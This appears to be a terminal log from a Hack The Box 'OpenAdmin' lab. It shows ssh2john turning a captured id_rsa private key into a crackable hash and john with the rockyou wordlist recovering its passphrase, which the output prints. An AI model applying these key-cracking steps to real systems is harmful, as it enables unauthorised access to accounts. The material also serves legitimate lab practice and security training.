 root@kali:~/htb/openadmin# ssh2john.py id_rsa | tee hash.txt
id_rsa:$sshng$1$16$2AF25344B8391A25A9B318F3FD767D6D$1200$906d14608706c9ac6ea6342a692d9ed47a9
d98da46ec1c7f460e4a135b6f1f04bafaf66a08db17ecad8a60f25a1a095d4f94a530f9f0bf9222c6736a5f54f1f
4c0f9cb372f4bb323715d17d5ded5f83117233976199c6d86bfc28421e217ccd883e7f0eecbc6f227fdc8dff12ca
5c568089254d40963c8511f3492efe938a620bde879c953e67cfb55dbbf347ddd677792544c3bb11eb0843928a34
1ae711cf8a3f21bd4476bf98c633ff1bbebffb42d24544298c918a7b14c501d2c43534b8428d34d500537f0197e7
293d9dad740791453ec8ebfb26047ccca53e0a200e9112f345f5559f8ded2f193feedd8c1db6bd0fbfa5441aa773
feeaffe05167a27b04975e9366fa254adf511ffd7d07bc1f5075d70b2a7db06f2224692566fb5e8890c6e3903878
46bf73bc6c48a05f84982aa222b4c0e78b18cceb15345116e74f5fbc55d407ed9ba12559f57f37512998565a54fe
9b3710916e494d5f482bf6ab65c675f73c39b2c2eecdca6709188c6f36b6331953e3f93e27c987a3743eaa71502c
6942ddd8f0f32c296662ba659e999b0fb0bbfde7ba2834e5ec931d576e4333d6b5e8960e9de46d32daa5360ce3d0
5ce1d889a045d587ef18a5b940a2880e1c706541e2b523572a8836d513f6e688444af86e2ba9ad2ded540deadd95
root@kali:~/htb/openadmin# john -w=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (id_rsa)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:02 DONE (2020-01-04 15:11) 0.4405g/s 6317Kp/s 6317Kc/s 6317KC/sa6_123..*7¡Vamos!
Session completed
root@kali:~/htb/openadmin#